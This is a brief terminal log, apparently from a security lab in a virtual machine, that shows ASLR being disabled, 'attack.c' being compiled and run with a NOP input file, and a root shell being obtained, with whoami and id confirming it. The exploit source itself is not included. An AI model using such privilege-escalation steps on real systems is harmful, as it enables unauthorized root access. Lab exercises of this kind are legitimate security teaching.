 normaluser@hyoungshick-VirtualBox:~$ ./disable_aslr
[sudo] password for normaluser:
0
normaluser@hyoungshick-VirtualBox:~$ ./c.sh
gcc attack.c
Input filename is nop_input
# whoami
root
# id
uid=0(root) gid=1001(normaluser) groups=1001(normaluser)
#